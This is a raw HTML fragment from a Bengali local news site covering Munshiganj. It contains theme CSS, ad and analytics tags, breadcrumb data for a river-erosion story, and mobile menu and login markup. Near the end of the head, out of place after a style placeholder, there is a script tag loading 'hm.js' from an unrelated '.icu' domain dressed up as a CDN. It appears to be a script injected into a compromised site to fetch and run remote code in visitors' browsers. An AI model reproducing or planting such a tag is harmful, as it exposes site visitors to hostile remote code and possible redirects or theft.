    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/",
                    "name": "আবহাওয়া"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/",
                    "name": "বন্যা"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/",
                    "name": "সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7179 single-format-standard td-standard-pack unselectable ---3 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">25.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

